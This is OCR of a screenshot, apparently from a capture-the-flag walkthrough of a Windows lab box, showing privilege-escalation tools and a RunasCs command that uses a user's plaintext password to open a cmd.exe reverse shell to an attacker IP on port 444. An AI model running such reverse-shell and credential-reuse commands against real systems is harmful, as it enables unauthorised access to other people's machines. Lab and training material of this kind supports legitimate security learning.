 1 2 3 4 10.10.14.87 13:03
root@kali: ~/flight
root@kali: ~/flight root@kali: ~/flight root@kali: /opt/tools/privesc VPN
Mode LastWriteTime Length Name
-a---- 7/11/2025 4:47 PM 9760768 chisel_windows.exe
-a---- 7/11/2025 4:30 PM 562841 PowerUp.ps1
-a---- 7/11/2025 5:00 PM 51712 RunasCs.exe
-a---- 7/11/2025 4:32 PM 10156032 winpeas.exe
PS C:\windows\tasks> .\RunasCs.exe c.bum "Tikkycoll_431012284" cmd.exe -r 10.10.14.87:444
[*] Warning: The logon for user 'c.bum' is limited. Use the flag combination --bypass-uac and --logon-type '8' to obtain a more privil
eged token.
[+] Running in session 0 with process function CreateProcessWithLogonW()
[+] Using Station\Desktop: Service-0×0-6cff7$\Default
[+] Async process 'C:\Windows\system32\cmd.exe' with pid 4132 created in background.
PS C:\windows\tasks>
Directory of C:\inetpub\development
07/11/2025 05:02 PM <DIR> .
07/11/2025 05:02 PM <DIR> ..
04/16/2018 02:23 PM 9,371 contact.html
07/11/2025 05:02 PM <DIR> css
07/11/2025 05:02 PM <DIR> fonts
07/11/2025 05:02 PM <DIR> img
04/16/2018 02:23 PM 45,949 index.html
07/11/2025 05:02 PM <DIR> js
07/11/2025 05:02 PM 6 test.txt
3 File(s) 55,326 bytes
6 Dir(s) 5,083,754,496 bytes free
C:\inetpub\development>